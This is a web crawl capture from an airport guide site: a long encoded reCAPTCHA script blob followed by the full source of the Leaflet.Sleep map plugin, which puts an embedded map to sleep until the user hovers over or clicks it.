DmcK3w7coaRjDvMOmRTdUwowNe3lcP8O2w47DhcOXw5FIw5I+Qj7CuFVSBcKJw65bY8Kkw4Mfwrd3ZcKQwqgeLgEgw6JBacKtw6lvwp/CvMKkPVDCi8KIGiQ5w7wvw4JYVQ/[base64]/DukQdw6rCtsOwc8OGw5/CjsO6w5tsw7/Ds8OoYBbCvAByw6/DuMOZw6MqZjrDpcOxVcK+w7kwPcOSw4XCqcOqw6bCi8OnH8OZwrDDlMKGcCI3TRBhYnNYw7YKFAUvJiIZSsKlbsOLG03ClMKcDxZjwqHDsCDDo8KxMcOCJ8Ofwo/Cjz4lYSZnw5ZqPMOdw7FdE8KAw5DDiVfDrTFew6XCiTpxw7dAEFN6wpLCo8OKOUTDtcKlEcK+MMOuTsKfw7vCn2DCicKOQcOQd1zDgSrCkcOUw6PCqBJIX8OXwodXKF9IO2/[base64]/RynCtXzClzTDon1Zw69ww73CuRNsw5zCtT9LO2fCrSgJXlTDtwABw5zCnMOhK8O+worCncKANMKiAsKMw4l7w5FGwpHCvzzCsCkCwpDDlidvwq/[base64]/F0dhC8OlwrQ8SkXCocOwDsKAwrbDvE8HaMOUw54Ac8OiGylawoARXTTDmMOdc8Oiw6/Dh0jDnk4rwrwiI8K8wrLCgzBZe8Oyw5VzN8O1w49rw7HCu8OdNWPCvsO6GUbDrS0cw64yVsOHa8OKEsKjwqJww5HDtwxbw4cSw6kjw4AlwqxdXMOsBUcLwro5wqJ8NwTCtMOfw7jCvQUiw45qdsKnw6TCo8KUTBZEw7fCsGTCoyHDqMOwYh4NwpTCrm8aw6/ChgRWSn3DsMOZwowWwpbCjcOIwqIMwqYhLcKTw7XCr0rCpsOcwqXChcO2wqROw4oPBw/DjxZnw5Bjw5l2HDvCmTcSOsO7TEkrfg3DoMKmwo3CkkTCssOUw51bLMKEOsKEwqYPw6/CgMKqZ8KJwqE8w7wcw4ppXGHDhg94wolKw78owqrCpcOYDcK/woTCjDR+wrI3RMKhRG/Cvztww4kLEFtWw53CkndyGsO6Y8KOcMO0F8KxV1PCsVTDg8OaLsKFJBLCnFPDm8KyDsOSw7lMf8KRU8KSwobCjMOwwogIP8OPwqnDgCjCncOgw7vDjMOSORodCF/DjhfDu3UvDcKpRS/DgMO+wqwzKDhewrvDvcOwIATCtX9fw47CqRxab8K9dcOHw74TwqN/dSI4wqPCoS3Co8K7CHULeEZeIH7DtcOCWjbDhx3CsVwEaMObw7nCpcKYKDRlwogRwo3CtxQEeRDDtD0Fw58hwr18fVA/MMOAwozCpMKVwpt2w5DDtMKSBAjCk8ODwqRkwrTCkD7Ch8OgFDbCgsK2w5pQw6tBwp/[base64]/Ct8OCH07CsiLCucOtMMK8dsK3YMOpwpXCmGY5wqtCwrLDoH7ChcOyIsOpw5bDscOkw5wuwr1/w4NtODPDocOoO8OcTMO+ZkfCnl/[base64]/Cv8OCw7nDrcOXaMK9w4I+wot4PsK1wrYKwprDpRUyTlULwqFewqd8UxR2QMOKw4LCjcKhw4fCti3DgjFkKcOZJ8OHT8Opw5bClcOcT0nDpm1bHibDvcOtE8OvIWYlccOxHE/DpMOdAcK2woHCrMO2LcKww6LDun3DkyjCtBrCrcOdw4/DnsK1PG1PDHROEkjCtMOOw7fCjMOUwr3DqcO3G8K2MRFWAm8Wwq48PcOvLQHCqcK5wrstw6fCuHwFwqnCi8KrwpfChgPDqsOnw7HDgcOIwqdowqt4OMKnwr7DvsKgecOLJ8O3wr/CtMORZ0rCqi7Cq0zClMONwrpOBBlTGsOiwqMvNcKbwrHDncOlZTLDoMOlZcOMwqHDqsKXTMKjPyUDRxvCrMOpT8O7O0NZw7DCjCcFYMOUFgVrwpLDicOJbmTCr8Krw7JBD8KSYMOHwqJQw7xPVcObw4s/PgVLKzsvXmHDkMOzBMOdBwDDrMKkKMOcY1Zfw4HCv8O8F8KBSiPDicKew4UWLsKowqdMw4EhDjlsLsOCM0fCoCLCv8OaHMO6ERTCvcOUwoJzwpl3wovDkcObw7nDhSsHw4EOwpQlVMKDF8ObTxInPcKyw4/[base64]/DpsOEw6nDgcOWw5PChhjDni7ClsOzwrkHD8Oyw5Bqw5nCl0YWwop+LmvDjmTCm8OUwr4VJzvCpgXDgsK6U2zDjU8SA2w6wpMKKMOFw4bCuMO1P8KhQAkHeBY6wrB2w5TCg8OhHmhicsKmw4UswrJ8ZklWHFHDoMOOUREwKSTDqsOawp/[base64]/ClMKKw7sQw5DDp8K+w4JdacKNTsO3VcKOwoosw67Dl8O/woLDkcK/wqQPaxDClEbCoMKCTD3CosOmw47Ckh7CvHrCp8KEw55/O8O/[base64]/[base64]/w4h4w4LCiMOuN3LDu1F+wrRtVSo9w4HCrMOCBcK6BzvDs8KnVMK3wpHDv8OsBcKYw4TDm8Ouwpwiw7M5IsK8w6YHwqwdMnhASWB7LcKrTnvDoMKhV8OqRsKOw482wrRpdCp0ZsOrwpfCiHwVCMOZw7DCscODw7jDgikrw6jCm1RDw70yw6J/[base64]/[base64]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[base64]/w5pmw4vCux4iIcKySsO0B2zDl8K1akRDwpsufsOqXHTDuXptwrI8wrE/[base64]/CscOkw73ChQ7DjMOcwrXDuHIcHAfCn8OkwqVdQsO9w41Dw43Cg3dVw4FZFwtMOMODwpZSwo/CpcOCw59jf8KJOMOUa8KiJ3JFw5ZYw6rCusO6w5jCqWvCpURaRmETw6LClxM1wqVWEcKjwpFwRsOSEURqPUNwWsKHwqTCjicJDcK/wrdQXcO7AMKHw4rDvXw/w6/CrMONwqNUwo4recOLw4/[base64]/[base64]/[base64]/Cq8KQdcOuw753w7bClTpEwo0qcU/DkQtrw6IOCBlbXFrCvcKpw7/DoMOTYXFowp3CrxEwS8OxLQBmw5t6wpfCuh3Co3jDqh/Cj8ORwr5Xw4RVwqHDk8OjR8OMazHChMKowq5dw4FGw6Jww750w4g2wrx1w4AvCXZaw6omPDZIfx/[base64]/[base64]/w6nCqXF+wqvChD4YU1vCnknCmzjCp8KIw7rDocOxLCLDqAbCl8OfRz1cwojDm1p0wo4WYMKTIcOofzZ0wrdDeMK4IWsBwpcvwoDDjcKbBcOmejfCmgrCkQzDjUHDt8O3w4HDisOxwq5kJMO5IQlcfGE/HQPCtV7ChjfDiQbDpnhALsKCA8K5wojDnAHDm1DDosKxZDLDscKFIsO1wpTDq8KYesOhEsOsw6EUO1sDw7jDkGTDssKnwqPCiS/DqCXDjQl3wrLDqMOTw5A/[base64]/ClcK0WjVAw6/CrsKiNSwfOsObaHMwwoopw7lMI8Otw7rDhA0TwqcLA37DhxDDv8Odw7gLGMORSsONwpUTZQDDuMKXwprDlcKKw6vCvMKwfjTCh8KGFcO3w6gbZFEdJw3ChMKQw6vDjMKmwr3DjDd5A3xSGg7CtsK9cMOCaMKLw6/Dk8KAwotMUsOlNsKew6zDtcKWwr7CvSZOJ8KEOkgpIsKQwqgrecKRC8KJw4/CscOjbCVoa3PDpMO0JsKeEnNud2TDvcKtNV9OY2M0wr0xw5QWPMKNwp0dw4/CsjxqRXPDqcO/w5siwphZDyEhw6XDkMK4B8K7cRvCtsOcw5bCmMOxw77DiMKqw7jCpCHDg8K3wpUIworCssKXOVbCuSNtVMKjwqnDsMOXwrQRw4F4WMO8w7RIE8O/SsO8w4DCujsUwr3Cm8OfVsKRwqBOHnU4wr9Bw5XChcOYwovCtUfCtMOXZBrDtMK2wofDl0cUw6gNwrJtZ8KGw5MVw6TCuy8feg1BwqLDjUDCuVwGwqUgwrnDqcKSCMKgwo8gw7ZyLcOKw4F/[base64]/wrcsKcOJwqvDmR8JIyHCgsKjE3fCtMOCwopVN0kyQVDDvjHCs8OTw7PClMKRLsOtwp84w67DiMOIE8OLacKxCxhLw6VycsOGwrdPw5rCiVbCosKKOcKOw7vCvGfDp2rCgcKvYT5pwrwbfw7DqlPCnTTDuMKrKAxMwoLCpm/DrcOfw5/[base64]/[base64]/DmMKaYsOYw7Mpw6dIw5TCp8ODwqJDAzrCkTN7agRGworChsKhMsOqw4nCtR5/w7YCHRfCi8OjAcOabMKwP8KLw5fCoENtw7zCuMK+wrhGwqbChF/DhsO2QMO8w6h5wpTCozLDn2pLRhzCssKRw4MKbH7CuXnDocO5eWHDliwMIx7DiSLDvcOtw48hBhFmDMOtwoPCojJawrzChMKgw68ewqYnw60swr1hBMOcw7HChcOfw4woEi9AX8KNKVDCjsK8KcKCw7g+w5ZXw6JSZw4lwqPCtMOrw77DqV8lw5t/wqlww6ctwrHCn0DCvgLDrMKFVU/CrMOJZn/CncK5LGfDh8Osa1lSXHx4wpDDnhE6wqh6w6dOw7oaw75sTQzCiWgoPsOaw7nCgsOkTMKVTD3DklE9w7kLwpHCk8OIbll/w6/Dn8KKE0fDs8Krw7bCnUDDisKNwp8mEcK6w41GOQzDucKQwr/DsjTCmwrDvcOlAl3CqcKARDzDjMKSw4wdwr3ChTccwpTCgUfDsB3DssO8w57CkFUMw6XDmcKewonCmFzCgcKzw4XDqMOHa8KOHwkMAMOJWhV5Fk98wp1Rw6fCqxbCsyTChcOeN1jCug/[base64]/[base64]/CuFAmHsOlb24CD8OFFz7DkcOTecKGOsKPKFHDmjHCoMKleU4VYTFdw7UUfzZvw57CpCjCvBfDhS/[base64]/ClMKYRsKLwoxTwqjCk0/CgkjDjcKZDmrDjsO/W8K+w6HDimBsP0LChcOWZgLCuHVnw77Di8K4ST/[base64]/[base64]/CsMO4Q8Oww5JiQ8KzwokIw4TDlsKWw6cDw4hOw5Q7bsOHw6U2dRnDjTNlw5Uew6HCvMKFIjs7esOzPR3ClFrCtw9mBRkZwp1nwqXChAPDgBjDll9Twr/ClnzCmU5swpBPwr/[base64]/Dq8OQw4bDs2jDosOrITh1BHfCjMOkw5LDisKtUMO5IsOSw6vCmh/DpcKBIBHCp8KsXMO8wo7Dg8KXYDTCmjfDn0PDvMOQdcKtdcO3ecOxwo03M8OTwrvDk8OLaDjDjR8gwqnCmmAhwop/w5zDo8Kfw58sHMOuw5vDvWTDqUbDtMK0LGNfPcOvw4DDm8KwEE1rw6PCjsKfwrFoLsOWw4XDlnp1wq/DtCc1wpPDlxg1wr9nQMKhwpA1wppjaMO6OG3CpQUeScKxwrrDksOXwq3CvsODw5NMdGvCjMOLwr/CsDVqXsKFw6BoacKaw4APbsKEw4fDmgs/w5tVwrfCvxlrScKSwq3CvMOwA8K9wrzDqsO5Q8O4wojDhApxVTIbFHXDuMO+w5NCIcKkVRxNw4/[base64]/[base64]/Cg2vDvDXCkQbDosKKMAZCRkhPwqoCw692QcKGw75QanrDi8KRw7PCq8OYQcO5ccKIw43CmsKhw4rDtzDDjsOzw7LDjMOtNk4Uw43CoMO/wo3DgixDw7fDgsK5woDCjyUuw4IdIsKMVj3Cu8Okw6IjWMO+eVvDrC9fJFh8acKLw4FZDAzDknDCmidvHGJlTmjDncOuwoHCmkjCiTwOZAJ6woAPJXIUwqnCnsOSw7tCw4UiwqjDssKXw7YDw69Yw73DvUrCs2PDncKWwpnCuSfDi0DCg8OCwrN8wql/wrNhacOywrfDpgAKe8KQwpM7d8OOZcOtUsO4Lz9TL8O0L8OpUwg/[base64]/anXDskXDpi/[base64]/[base64]/[base64]/RsK0wpHCmhrDgU03wrMIO8OdSWVvwqXDk8KMUn8OHjnDjsOQTlrCgxrCrsKnRMOiCnsdwoh7csKiwpHCpChNIMOkMcOxPlXDosOMwpRuwpbDn3nDpMOZwpACKR0jw6PDgMKMwotXwoVBIsOfETVTwoDCmsKODU/DqSfDozNfCcOnw5lcH8OIXGZRw7HDhx0sYMKpTMOgwpPChMOSH8KSwofDnlTCgMOXDHMkSA03dmTDnyHDi8KdH8OFKsKrE27DvXt1dBohRcOrw5Yawq/DhRgtWwk4CcKAwqsceDpwCx8/w5FwwrlwJ0AGUcKww5lbw74Qb38/E2hVcUfClcOubF1Ww6/Ds8OyNcOYVVHDhSDDtScqSALCucKjXcKLScO/[base64]/CksK5w6fCliXDk8K8w73ChsK0wo8awq5lDmRHw7fCuC1ra8KYw4XCtMK2A8OIw7/DisKmwqd7VV5PT8K4HMKyw5kdYsOqJsOILsOQw7TDrHjChkTCusOPwqjDgMOdwpA4b8KrwpfDk0hfICvConsjw4Vzw5Auwr/CgknCqsOKw4LDuA5owqTCosOxeSDCj8Ouw4FUwq/Cjy53w5M0wr8Pw7Iyw4LDgMOvc8OPwr4kwrxvG8K2X8OHVyXCpU7DrsO+fsKMIcK0wrdxw7FtUcOLw4Q/[base64]/dsKIJsO/QMOtwoJbDhbCpMKNfMOBeSxVDMOVw4gLw6TCh8Kew6Mjw5vDkcO/w7TDimtcVHxkEjJHIzjDg8OPw7jCqcOpTAJDDAXCrMK3J2Zxw4hVAERqw6djcRxTasKpw5DCqBMVWMOsLMO9U8K2w5x9w5fDuVFUw77DscOkR8KmAsKdBcOfwpABawTDgDvCosKXB8OMARrChmoMIX5ZwrIlwrfDj8K1w7kgBsOYwrQgw5XCoAIWwo/DpiTCpMObMygYwoUjUR1Cw7bCrTjDmMOEIsOMYnY0WcO3wp/CkArCn8Kie8KRwqDDoQLCvV0iMcOxflDCpsOzwrcAwpLCvzPDlHInw6FDTXfDqMOGXsKgw7zCgAQJWw0mHcKfWcK0LEzCjsOBGsKQw4FCWcK0wqZRYsK/wpsOVELDuMOAw4rCocOPw7oidz9Qw5rCm3YkCnfCvQl5wpNTwrnCv1Elwrw9PSBZw7kfwo/Dm8K9w63Dui53w44LFsKMw7B/GMKqwo7CrsKtacK6w70vUWkxw4jDpMK4ZTTCnMKnw6ZuwrrDhURPw7Jpf8Kyw7HCs8O6H8OFRjXCgxs+dGPCisOhKVzDm2zDn8KEwqDDtcOXw4ERDBrCqGHDunxAwrgiYcK2DcKUK2XDqsO4wqAlwqZEUm7CrA/[base64]/DnSTDnnMCwoF2w4HCqXAObQI4w73Dv2djwp/DvMKOwoMCw7k9w7TCnMKzVys8PAPDtXFOfsO6PcK4R07Ck8OZYG59w5HDsMOew63DmFfDgMKdC3QRwowVwrvCjFDCosO4w6XCscK7wpTDi8KdwopBXcK/E35EwrkVV3tvw7AbwrHCvsOfw65sFMKFQMKJ\x22],null,[\x22conf\x22,null,\x226LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://airportguide.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d7Iwzkvylxd2Bl1zy2QkkCF/wsWAtltiMNatl8D/SMA\\u003d\x22,0,0,null,1,1768674483881,0,0,[4,244,97,244],null,[32,41,17,45,239],\x22RC-ukKVjNvUfqnTzA\x22,null,null,null,null,null,\x220dAFcWeA6Tv11AxXQWH7EBSE_er8X7XLj8pDMUKR5XIiHXP8yzodgsDfOwRzOiRscor_0TNQgh82GuYt56jr-bUXnSNUWmyD5odg\x22,1768757284127]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://airportguide.com/assets/js/leaflet-sleep.js
body_size: 1325
content:
/*
 * Leaflet.Sleep
 */

/*
 * Default Button (touch devices only)
 */

L.Control.SleepMapControl = L.Control.extend({

  initialize: function(opts){
    L.setOptions(this,opts);
  },

  options: {
    position: 'topright',
    prompt: 'disable map',
    styles: {
      'backgroundColor': 'white',
      'padding': '5px',
      'border': '2px solid gray'
    }
  },

  buildContainer: function(){
    var self = this;
    var container = L.DomUtil.create('p', 'sleep-button');
    var boundEvent = this._nonBoundEvent.bind(this);
    container.appendChild( document.createTextNode( this.options.prompt ));
    L.DomEvent.addListener(container, 'click', boundEvent);
    L.DomEvent.addListener(container, 'touchstart', boundEvent);

    Object.keys(this.options.styles).map(function(key) {
      container.style[key] = self.options.styles[key];
    });

    return (this._container = container);
  },

  onAdd: function () {
    return this._container || this.buildContainer();
  },

  _nonBoundEvent: function(e) {
    L.DomEvent.stop(e);
    if (this._map) this._map.sleep._sleepMap();
    return false;
  }

});

L.Control.sleepMapControl = function(){
  return new L.Control.SleepMapControl();
};


/*
 * The Sleep Handler
 */

L.Map.mergeOptions({
  sleep: true,
  sleepTime: 750,
  wakeTime: 750,
  wakeMessageTouch: 'Touch to Wake',
  sleepNote: true,
  hoverToWake: true,
  sleepOpacity:.7,
  sleepButton: L.Control.sleepMapControl
});

L.Map.Sleep = L.Handler.extend({

  addHooks: function () {
    var self = this;
    this.sleepNote = L.DomUtil.create('p', 'sleep-note', this._map._container);
    this._enterTimeout = null;
    this._exitTimeout = null;

    /*
     * If the device has only a touchscreen we will never get
     * a mouseout event, so we add an extra button to put the map
     * back to sleep manually.
     *
     * a custom control/button can be provided by the user
     * with the map's `sleepButton` option
     */
    this._sleepButton = this._map.options.sleepButton();

    if (this._map.tap) {
      this._map.addControl(this._sleepButton);
    }

    var mapStyle = this._map._container.style;
    mapStyle.WebkitTransition += 'opacity .5s';
    mapStyle.MozTransition += 'opacity .5s';

    this._setSleepNoteStyle();
    this._sleepMap();
  },

  removeHooks: function () {
    if (!this._map.scrollWheelZoom.enabled()){
      this._map.scrollWheelZoom.enable();
    }
    if (this._map.tap && !this._map.tap.enabled()) {
      this._map.touchZoom.enable();
      this._map.dragging.enable();
      this._map.tap.enable();
    }
    L.DomUtil.setOpacity( this._map._container, 1);
    L.DomUtil.setOpacity( this.sleepNote, 0);
    this._removeSleepingListeners();
    this._removeAwakeListeners();
  },

  _setSleepNoteStyle: function() {
    var noteString = '';
    var style = this.sleepNote.style;

    if(this._map.tap) {
      noteString = this._map.options.wakeMessageTouch;
    } else if (this._map.options.wakeMessage) {
      noteString = this._map.options.wakeMessage;
    } else if (this._map.options.hoverToWake) {
      noteString = 'click or hover to wake';
    } else {
      noteString = 'click to wake';
    }

    if( this._map.options.sleepNote ){
      this.sleepNote.appendChild(document.createTextNode( noteString ));
      style.pointerEvents = 'none';
      style.maxWidth = '150px';
      style.transitionDuration = '.2s';
      style.zIndex = 5000;
      style.opacity = '.6';
      style.margin = 'auto';
      style.textAlign = 'center';
      style.borderRadius = '4px';
      style.top = '50%';
      style.position = 'relative';
      style.padding = '5px';
      style.border = 'solid 2px black';
      style.background = 'white';

      if(this._map.options.sleepNoteStyle) {
        var noteStyleOverrides = this._map.options.sleepNoteStyle;
        Object.keys(noteStyleOverrides).map(function(key) {
          style[key] = noteStyleOverrides[key];
        });
      }
    }
  },

  _wakeMap: function (e) {
    this._stopWaiting();
    this._map.scrollWheelZoom.enable();
    if (this._map.tap) {
      this._map.touchZoom.enable();
      this._map.dragging.enable();
      this._map.tap.enable();
      this._map.addControl(this._sleepButton);
    }
    L.DomUtil.setOpacity( this._map._container, 1);
    this.sleepNote.style.opacity = 0;
    this._addAwakeListeners();
  },

  _sleepMap: function () {
    this._stopWaiting();
    this._map.scrollWheelZoom.disable();

    if (this._map.tap) {
      this._map.touchZoom.disable();
      this._map.dragging.disable();
      this._map.tap.disable();
      this._map.removeControl(this._sleepButton);
    }

    L.DomUtil.setOpacity( this._map._container, this._map.options.sleepOpacity);
    this.sleepNote.style.opacity = .4;
    this._addSleepingListeners();
  },

  _wakePending: function () {
    this._map.once('mousedown', this._wakeMap, this);
    if (this._map.options.hoverToWake){
      var self = this;
      this._map.once('mouseout', this._sleepMap, this);
      self._enterTimeout = setTimeout(function(){
          self._map.off('mouseout', self._sleepMap, self);
          self._wakeMap();
      } , self._map.options.wakeTime);
    }
  },

  _sleepPending: function () {
    var self = this;
    self._map.once('mouseover', self._wakeMap, self);
    self._exitTimeout = setTimeout(function(){
        self._map.off('mouseover', self._wakeMap, self);
        self._sleepMap();
    } , self._map.options.sleepTime);
  },

  _addSleepingListeners: function(){
    this._map.once('mouseover', this._wakePending, this);
    this._map.tap &&
      this._map.once('click', this._wakeMap, this);
  },

  _addAwakeListeners: function(){
    this._map.once('mouseout', this._sleepPending, this);
  },

  _removeSleepingListeners: function(){
    this._map.options.hoverToWake &&
      this._map.off('mouseover', this._wakePending, this);
    this._map.off('mousedown', this._wakeMap, this);
    this._map.tap &&
      this._map.off('click', this._wakeMap, this);
  },

  _removeAwakeListeners: function(){
    this._map.off('mouseout', this._sleepPending, this);
  },

  _stopWaiting: function () {
    this._removeSleepingListeners();
    this._removeAwakeListeners();
    var self = this;
    if(this._enterTimeout) clearTimeout(self._enterTimeout);
    if(this._exitTimeout) clearTimeout(self._exitTimeout);
    this._enterTimeout = null;
    this._exitTimeout = null;
  }
});

L.Map.addInitHook('addHandler', 'sleep', L.Map.Sleep);
